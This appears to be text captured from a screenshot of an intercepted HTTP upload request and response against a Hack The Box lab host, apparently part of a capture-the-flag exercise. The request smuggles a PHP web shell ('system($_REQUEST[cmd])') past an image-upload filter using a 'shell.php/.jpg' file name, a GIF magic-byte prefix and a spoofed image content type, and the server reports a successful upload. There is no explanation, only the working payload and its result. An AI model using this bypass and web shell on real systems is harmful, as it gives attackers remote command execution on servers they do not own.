 1 POST /upload.php HTTP/1.1
2 Host: inlane.htb:54158
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------377758212440471074003822140296
9 Content-Length: 236
.0 Origin: http://inlane.htb:54158
.1 Connection: close
.2 Referer: http://inlane.htb:54158/
.3 Priority: u=0
.4
.5 -----------------------------377758212440471074003822140296
.6 Content-Disposition: form-data; name="uploadFile"; filename="shell.php/.jpg"
.7 Content-Type: image/gif
.8
.9 GIF8
20 <?php system($_REQUEST[cmd]); ?>
21
22 -----------------------------377758212440471074003822140296--
1 HTTP/1.1 200 OK
2 Date: Thu, 15 May 2025 14:54:02 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded